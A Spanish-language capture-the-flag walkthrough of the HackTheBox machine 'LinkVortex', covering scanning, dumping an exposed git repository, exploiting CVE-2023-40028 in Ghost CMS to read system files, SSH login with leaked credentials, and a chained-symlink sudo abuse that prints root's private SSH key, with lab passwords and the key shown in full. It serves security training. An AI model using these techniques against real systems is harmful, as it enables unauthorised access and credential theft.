LinkVortex – HackTheBox Link to heading
- OS: Linux
- Difficulty / Dificultad: Easy / Fácil
- Platform / Plataforma: HackTheBox
![]()
Resumen Link to heading
“LinkVortex” es una máquina de dificultad Fácil de la plataforma HackTheBox. La máquina víctima se encuentra corriendo un servidor web con Ghost CMS. El servidor también se encuentra albergando un virtual host donde somos capaces de encontrar un repositorio de git el cual filtra la contraseña de un usuario admin para Ghost CMS. Ya habiendo ganado la entrada al panel, encontramos que la versión de Ghost CMS es vulnerable a CVE-2023-40028; lo cual nos permite leer archvos del sistema como un usuario autenticado. Eventualmente, encontramos la contraseña para un usuario que existe en el sistema; donde su contraseña puede también ser usada para ganar acceso a la máquina víctima a través de SSH. Una vez dentro, el usuario impersonado puede correr un script de Bash como root el cual, a través de enlaces simbólicos, nos permite leer la key privada del usuario root para SSH; ganando así control del sistema.
User / Usuario Link to heading
Empezamos con un rápido escaneo con Nmap sobre puertos utilizando protolo TCP que puedan estar abiertos en la máquina víctima:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.47
Sólo encontramos 2 puertos abiertos: 22 SSH y 80 HTTP.
Al aplicar algunos scripts de reconocimiento con la flag -sVC sobre los puertos abiertos encontrados nos da como resultado:
❯ sudo nmap -sVC -p22,80 10.10.11.47
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 01:09 -03
Nmap scan report for 10.10.11.47
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-title: Did not follow redirect to http://linkvortex.htb/
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.87 seconds
Del output del escaneo podemos ver que el puerto 80 HTTP redirige al dominio linkvortex.htb. Agregamos así este dominio a nuestro archivo /etc/hosts ejecutando en una terminal:
❯ echo '10.10.11.47 linkvortex.htb' | sudo tee -a /etc/hosts
Una vez agregado, escaneamos algunas tecnologías siendo usadas por el sitio web con HTTP usando WhatWeb:
❯ whatweb -a 3 http://linkvortex.htb
http://linkvortex.htb [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache], IP[10.10.11.47], JQuery[3.5.1], MetaGenerator[Ghost 5.58], Open-Graph-Protocol[website], PoweredBy[Ghost,a], Script[application/ld+json], Title[BitByBit Hardware], X-Powered-By[Express], X-UA-Compatible[IE=edge]
El sitio está usando Ghost CMS, un Content Management System (CMS) similar a como lo puede ser WordPress o Joomla.
Visitando la página web principal (http://linkvortex.htb) en un navegador de internet muestra:

Pero no hay información útil más allá de algunos posts sobre hardware.
Buscando por directorios a través de un Brute Force Directory Listing con Gobuster, además de filtrar por “ruido” excluyendo algunas respuestas por su tamaño, obtenemos:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://linkvortex.htb -t 50 --exclude-length 0,30-60 --add-slash
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://linkvortex.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 54,30,52,53,46,41,43,45,60,39,33,34,42,31,40,49,57,32,51,38,35,36,37,44,58,59,0,48,50,55,56,47
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/rss/ (Status: 200) [Size: 26682]
/about/ (Status: 200) [Size: 8284]
/unsubscribe/ (Status: 400) [Size: 24]
/cpu/ (Status: 200) [Size: 15472]
/ram/ (Status: 200) [Size: 14746]
/ghost/ (Status: 200) [Size: 3787]
/dc10-FozZyAdvancedShellcodes/ (Status: 301) [Size: 64] [--> /dc10-fozzyadvancedshellcodes/]
/psu/ (Status: 200) [Size: 15163]
/BannerAd5_160x600Write10000/ (Status: 301) [Size: 63] [--> /bannerad5_160x600write10000/]
Tenemos un directorio /ghost. Basados en Ghost CMS y su documentación oficial, el panel de administración siempre se encontrará en la ruta /ghost.
Visitando así http://linkvortex.htb/admin/ muestra, en efecto, el panel de administración para Ghost CMS:

Pero credenciales por defecto como admin:admin o root:root no funcionan. Por lo que puede que volvamos a este panel más tarde.
Buscando así por vhosts usando ffuf:
❯ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u http://linkvortex.htb/ -H 'Host: FUZZ.linkvortex.htb' -fs 230
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://linkvortex.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.linkvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 230
________________________________________________
dev [Status: 200, Size: 2538, Words: 670, Lines: 116, Duration: 472ms]
:: Progress: [19966/19966] :: Job [1/1] :: 139 req/sec :: Duration: [0:02:09] :: Errors: 0 ::
Encontramos un nuevo subdominio: dev.linkvortex.htb.
Agregamos este nuevo subdominio a nuestro archivo /etc/hosts, por lo que éste ahora se ve como:
❯ tail -n 1 /etc/hosts
10.10.11.47 linkvortex.htb dev.linkvortex.htb
Una vez agregado el subdominio, visitamos http://dev.linkvortex.htb en un navegador web. El sitio muestra un simple mensaje:

El sitio sigue bajo desarrollo.
Buscamos por archivos más que directorios en este sitio. Por ello usamos el diccionario raft-large-files-lowercase de SecLists:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files-lowercase.txt -u http://dev.linkvortex.htb -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.linkvortex.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-files-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 2538]
/.htaccess (Status: 403) [Size: 199]
/. (Status: 200) [Size: 2538]
/.html (Status: 403) [Size: 199]
/.htpasswd (Status: 403) [Size: 199]
/.htm (Status: 403) [Size: 199]
/.git (Status: 301) [Size: 239] [--> http://dev.linkvortex.htb/.git/]
/.htpasswds (Status: 403) [Size: 199]
/.htgroup (Status: 403) [Size: 199]
/.htaccess.bak (Status: 403) [Size: 199]
/.htuser (Status: 403) [Size: 199]
/.ht (Status: 403) [Size: 199]
/.htc (Status: 403) [Size: 199]
/.htacess (Status: 403) [Size: 199]
/.htaccess.old (Status: 403) [Size: 199]
Progress: 35325 / 35326 (100.00%)
===============================================================
Finished
===============================================================
Podemos ver un directorio .git.
Obtenemos código 301, pero esto es porque la petición nos redirige a /.git/ (simplemente agregó un slash al final de la petición). Podemos usar cURL y revisar las cabeceras/headers de la petición con -I para ver si tenemos acceso a este recurso:
❯ curl -I http://dev.linkvortex.htb/.git/
HTTP/1.1 200 OK
Date: Fri, 13 Dec 2024 05:10:02 GMT
Server: Apache
Content-Type: text/html;charset=UTF-8
Tenemos acceso.
Revisando el contenido podemos ver que éste parece ser un repositorio de git:
❯ curl -s http://dev.linkvortex.htb/.git/ | html2text
****** Index of /.git ******
[[ICO]] Name Last modified Size Description
===========================================================================
[[PARENTDIR]] Parent Directory -
[[ ]] HEAD 2024-12-02 10:10 41
[[ ]] config 2024-12-02 10:10 201
[[ ]] description 2024-12-02 10:10 73
[[DIR]] hooks/ 2024-12-02 10:10 -
[[ ]] index 2024-12-02 10:56 691K
[[DIR]] info/ 2024-12-02 10:10 -
[[DIR]] logs/ 2024-12-02 10:10 -
[[DIR]] objects/ 2024-12-02 10:56 -
[[ ]] packed-refs 2024-12-02 10:10 147
[[DIR]] refs/ 2024-12-02 10:10 -
[[ ]] shallow 2024-12-02 10:10 82
===========================================================================
Podemos extraer todo el contenido de este directorio .git usando una herramienta como git-dumper (que fácilmente se puede instalar con pip3 install git-dumper):
❯ git-dumper http://dev.linkvortex.htb/.git/ ./git_content
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
<SNIP>
Donde hemos guardado todo el contenido extraído en un directorio llamado git_content en nuestra máquina de atacantes.
Entramos en el directorio que contiene el proyecto de Git. El directorio extraído parece contener los archivos que se usan para correr el sitio web con Ghost CMS.
Podemos así buscar por palabras claves como password dentro del repositorio:
❯ grep -ir 'password' .
O también filtrar por la palabra admin:
❯ grep -ir 'password' . | grep admin
./apps/admin-x-settings/src/utils/api/users.ts:interface UpdatePasswordOptions {
./apps/admin-x-settings/src/utils/api/users.ts: newPassword: string;
./apps/admin-x-settings/src/utils/api/users.ts: confirmNewPassword: string;
<SNIP>
./ghost/core/test/regression/api/admin/authentication.test.js: const password = 'OctopiFociPilfer45';
./ghost/core/test/regression/api/admin/authentication.test.js: password,
./ghost/core/test/regression/api/admin/authentication.test.js: await agent.loginAs(email, password);
./ghost/core/test/regression/api/admin/authentication.test.js: password: 'thisissupersafe',
./ghost/core/test/regression/api/admin/authentication.test.js: password: 'thisissupersafe',
./ghost/core/test/regression/api/admin/authentication.test.js: const password = 'thisissupersafe';
<SNIP>
Hay un archivo authentication.test.js. Revisando este archivo, luego de algunos filtros, tenemos algunas potenciales contraseñas:
❯ cat ./ghost/core/test/regression/api/admin/authentication.test.js | grep password | grep -vE 'it\(|reset|await|password,|describe|ownerUser'
const password = 'OctopiFociPilfer45';
password: 'thisissupersafe',
password: 'thisissupersafe',
const password = 'thisissupersafe';
password: 'lel123456',
password: '12345678910',
password: '12345678910',
password: 'invalid_password'
Volviendo al panel en http://linkvortex.htb/ghost/ y usando las credenciales admin@linkvortex.htb (dado que Admin era el autor de muchos posts en el blog con Ghost CMS) y contraseña OctopiFociPilfer45. Esta combinación funciona, estamos dentro:

En la parte inferior izquierda podemos clickear en el ícono de tuerca y luego en la parte superior derecha en About Ghost. Esto nos muestra:

Tenemos una versión 5.58 para Ghost CMS.
WhatWeb también nos mostraba la versión de Ghost CMS. Por lo que este último paso no era del todo necesario.Buscando por vulnerabilidades para esta versión encontramos una vulnerabilidad catalogada como CVE-2023-40028. Esta vulnerabilidad nos permtie subir archivos que sean enlaces simbólicos. Esto puede ser explotado para leer cualquier archivo en el sistema; básicamente un Local File Inclusion (LFI). Buscando por exploits que ya estén hechos para esta vulnerabilidad encontramos este repositorio el cual es un script escrito en Bash. Descargamos el script desde el repositorio. Dado que el autor del repositorio comenta que este exploit ha sido probado contra un contenedor en su localhost, esto conlleva a que la variable GHOST_URL esté definida como:
GHOST_URL='http://127.0.0.1'
Por ende, en este caso cambiamos el valor de aquella variable a:
GHOST_URL='http://linkvortex.htb'
Ejecutando este exploit con las credenciales halladas para admin@linkvoertex.htb parece funcionar:
❯ bash CVE-2023-40028.sh -u 'admin@linkvortex.htb' -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
file>
Si tratamos de leer un archivo del sistema como /etc/passwd obtenemos:
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
El exploit funciona.
Basados en la documentación de Ghost CMS, los archivos de configuración pueden ser llamados config.development.json o config.production.json. Buscamos estos archivos en el repositorio de Git que hemos descargado previamente:
❯ grep -rE 'config\.development\.json|config\.production\.json' .
./Dockerfile.ghost:COPY config.production.json /var/lib/ghost/config.production.json
./ghost/core/core/shared/config/utils.js: throw new Error('Your content path does not exist! Please double check `paths.contentPath` in your custom config file e.g. config.production.json.');
Éste nos está entregando una ruta absoluta para aquel archivo:
/var/lib/ghost/config.production.json
De vuelta al exploit para leer archivos del sistema, si tratamos de leer el archivo nombrado previamente, pero esta vez a través del exploit hallamos:
file> /var/lib/ghost/config.production.json
{
"url": "http://localhost:2368",
"server": {
"port": 2368,
"host": "::"
},
"mail": {
"transport": "Direct"
},
"logging": {
"transports": ["stdout"]
},
"process": "systemd",
"paths": {
"contentPath": "/var/lib/ghost/content"
},
"spam": {
"user_login": {
"minWait": 1,
"maxWait": 604800000,
"freeRetries": 5000
}
},
"mail": {
"transport": "SMTP",
"options": {
"service": "Google",
"host": "linkvortex.htb",
"port": 587,
"auth": {
"user": "bob@linkvortex.htb",
"pass": "fibber-talented-worth"
}
}
}
}
Tenemos un usuario bob@linkvortex.htb y una contraseña fibber-talented-worth.
Revisamos si estas credenciales halladas son válidas para usarlas a través de SSH con la herramienta NetExec:
❯ nxc ssh 10.10.11.47 -u 'bob' -p 'fibber-talented-worth'
SSH 10.10.11.47 22 10.10.11.47 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH 10.10.11.47 22 10.10.11.47 [+] bob:fibber-talented-worth Linux - Shell access!
Son válidas.
Ganamos así acceso a la máquina víctima como el usuario bob a través de SSH:
❯ sshpass -p 'fibber-talented-worth' ssh -o stricthostkeychecking=no bob@10.10.11.47
Warning: Permanently added '10.10.11.47' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Dec 3 11:41:50 2024 from 10.10.14.62
bob@linkvortex:~$ whoami
bob
Podemos obtener la flag de usuario.
Root Link to heading
Revisando qué es lo que puede ejecutar este usuario con sudo obtenemos que éste puede correr un script de Bash:
bob@linkvortex:~$ sudo -l
Matching Defaults entries for bob on linkvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_keep+=CHECK_CONTENT
User bob may run the following commands on linkvortex:
(ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png
Podemos ejecutar el script /opt/ghost/clean_symlink.sh pasando como argumento un archivo que termine en .png (esperando que sea una imagen). Además, podemos definir la variable de entorno CHECK_CONTENT al correr este script.
El contenido de clean_symlink.sh es:
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
En resumen, este script realiza algunas revisiones de seguridad y manejo de links simbólicos (“symlinks” en inglés) a archivos PNG. Finalmente, el script despliega el contenido del archivo si es que la variable CHECK_CONTENT ha sido definida como true (la cual, por defecto, es definida como false por el script).
El problema aquí yace en que podemos crear un link simbólico que a su vez sea el link simbólico de otro link simbólico (es decir, podemos ser recursivos). Además, como dijimos antes, al definir CHECK_CONTENT podemos tratar de desplegar el contenido del archivo al cual apunta el link simbólico.
Creamos así dos (2) links simbólicos en un directorio en el cual tengamos permisos de escritura (como $HOME o /home/bob). Es así que trataremos de leer el archivo id_rsa del usuario root (rezando que exista) ya que al ser ejecutado con sudo el script será ejecutado por root y deberíamos de ser capaces de leer cualquier archivo del sistema:
bob@linkvortex:~$ ln -s /root/.ssh/id_rsa gunzf0x.txt
bob@linkvortex:~$ ln -s /home/bob/gunzf0x.txt gunzf0x.png
Donde hemos creado dos (2) links simbólicos: uno que apunte al archivo id_rsa de root y un segundo que apunte al primer link simbólico creado, el cual debe terminar en .png.
Y corremos el comando con sudo:
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/gunzf0x.png
Link found [ /home/bob/gunzf0x.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Tenemos una key privada para SSH.
Guardamos esta key en nuestra máquina de atacantes, le asignamos permisos de ejecución y la usamos para ganar acceso como el usuario root por medio de SSH en la máquina víctima:
❯ nvim root_id_rsa
❯ chmod 600 root_id_rsa
❯ ssh -i root_id_rsa root@10.10.11.47
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Dec 2 11:20:43 2024 from 10.10.14.61
root@linkvortex:~# whoami
root
GG. Podemos leer la flag de root en el directorio /root.
~Happy Hacking.